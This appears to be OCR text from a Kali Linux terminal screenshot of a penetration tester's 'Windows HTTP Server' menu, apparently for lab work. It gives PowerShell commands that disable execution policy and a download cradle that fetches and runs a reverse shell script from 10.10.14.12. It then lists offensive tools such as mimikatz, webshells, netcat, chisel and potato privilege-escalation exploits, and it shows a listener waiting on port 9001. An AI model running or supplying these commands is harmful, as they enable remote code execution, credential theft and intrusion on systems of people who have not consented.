 root@kali: ~/Documents/WORK-AREA/WIN-HTTP-SERVER
File Actions Edit View Help
root@kali: …HTTP-SERVER
WINDOWS HTTP SERVER
BY TERENCE BROADBENT BSC CYBER SECURITY (FIRST CLASS)
Startup Instructions:
Get-ExecutionPolicy -List
Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.12:80/APT/reverseshell.ps1)'"
powershell "iwr -Uri http://10.10.14.12:80/APT/filename" -outfile filename
ENUMERATION SHELLS RUNNING PROCESSES COMMUNICATIONS CORE EXPLOITS
jawsenum.ps1 winpayload.exe powerup.ps1 nc64.exe mimidump.ps1
sharphound.ps1 webshell.php powercat.ps plink64.exe mimikatz.ps1
sharphound.exe myshell.php powerview.ps1 chisel64.exe winpwn.ps1
winpeas32.exe image.php.jpg powermad.ps1 test_clsid.bat lovelypotato.ps1
winpeas64.exe procdump32.exe RogueOxidResolver.exe RoguePotato.exe
rubeus.exe procdump64.exe mimikatz64.exe
nmapsetup.exe mimikatz32.exe
listening on [any] 9001 ...
7:42 pm
30/10/2020